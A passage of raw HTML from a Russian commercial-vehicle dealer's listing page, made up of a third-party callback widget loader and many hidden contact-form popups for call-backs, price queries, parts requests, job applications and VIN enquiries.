    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref)
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        document.head.appendChild(script);
    }
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=50a5268d5f484539456426c167d44552");
</script>
<!-- <div style="display: none; padding: 50px;" id="clearfilters">
    <span class="h3">Уведомление от сайта komdorauto.ru</span>
    <span class="h4" style="text-align:center; margin-top:20px; line-height:1.5;">Выбранной комбинации не существует,<br>Пожалуйста, очистите фильтры!</span>
    <div class="clearfilters__btns" style="margin-top: 30px;">
        <button data-fancybox-close="" class="closebtn" title="Close" style="margin: 0 auto; display: block; height: 20px; width: 50%;">Закрыть</button>
    </div>
</div>
<a class="clearfiltersbtn" style="display: none;" href="#clearfilters" data-fancybox="">Очистить фильтры</a> -->
<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1922-o3" lang="en-US" dir="ltr" data-wpcf7-id="1922">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f1922-o3" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1922" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1922-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<!--div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Прикрепить фото:
												</div>
												<div class="stm-pseudo-file-input">
						<div class="stm-filename full">
							Выберите файл
						</div><span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp" aria-invalid="false" type="file" name="file-foto" /></span>
					</div>
											</div-->
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="question">
    <span class="h3">Задать вопрос</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1928-o4" lang="en-US" dir="ltr" data-wpcf7-id="1928">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f1928-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1928" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1928-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>

<div class="form-group">
												<div class="labeled">
													Введите пожалуйста сообщение:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="question_dongfeng">
    <span class="h3">Задать вопрос</span>
    
<div class="wpcf7 no-js" id="wpcf7-f42263-o5" lang="en-US" dir="ltr" data-wpcf7-id="42263">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f42263-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42263" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42263-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>

<div class="form-group">
												<div class="labeled">
													Введите пожалуйста сообщение:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="spareparts">
    <span class="h3">Подобрать запчасти</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1491-o6" lang="en-US" dir="ltr" data-wpcf7-id="1491">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f1491-o6" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1491" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1491-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row stm-forms-sm">
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Имя*</div>
         <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Email</div>
         <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Телефон*</div>
         <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
       </div>
    </div>
</div>
<div class="row stm-forms-sm">
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Марка/модель</div>
         <span class="wpcf7-form-control-wrap" data-name="make-model"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="make-model" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Название или артикул детали</div>
         <span class="wpcf7-form-control-wrap" data-name="part"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="part" /></span>
       </div>
    </div>
</div>
<hr class="form-hr"/>
<div class="row">
    <div class="col-md-4 col-sm-4">
        <input class="wpcf7-form-control wpcf7-submit has-spinner button-fluid" type="submit" value="Отправить запрос" />
    </div>
    <div class="col-md-8 col-sm-8">
       <div class="stm-form-alert">
          Напишите нам и мы оперативно отреагируем!
       </div>
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Уточнить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1518-o7" lang="en-US" dir="ltr" data-wpcf7-id="1518">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f1518-o7" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1518" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1518-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f12656-o8" lang="en-US" dir="ltr" data-wpcf7-id="12656">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f12656-o8" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12656" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12656-o8" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="fotoform">
    <span class="h3">Оценка ремонта</span>
    
<div class="wpcf7 no-js" id="wpcf7-f12856-o9" lang="en-US" dir="ltr" data-wpcf7-id="12856">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f12856-o9" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12856" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12856-o9" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите фотографию
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp,.heic" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="vinform">
    <span class="h3">Запрос по VIN</span>
    
<div class="wpcf7 no-js" id="wpcf7-f18027-o10" lang="en-US" dir="ltr" data-wpcf7-id="18027">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f18027-o10" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="18027" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18027-o10" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Посетить выставку бесплатно», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner red" type="submit" value="Посетить выставку бесплатно" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты</span>
    
<div class="wpcf7 no-js" id="wpcf7-f20910-o11" lang="en-US" dir="ltr" data-wpcf7-id="20910">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f20910-o11" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="20910" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20910-o11" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Ваш email (обязательно):
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="downloadspec">
    <span class="h3">Скачать спецификацию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29126-o12" lang="en-US" dir="ltr" data-wpcf7-id="29126">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f29126-o12" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29126" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29126-o12" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>

<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Скачать спецификацию" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="priceform">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29202-o13" lang="en-US" dir="ltr" data-wpcf7-id="29202">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f29202-o13" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29202" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29202-o13" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner red_button" type="submit" value="Уточнить стоимость" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sitraklizingform">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29220-o14" lang="en-US" dir="ltr" data-wpcf7-id="29220">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f29220-o14" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29220" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29220-o14" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
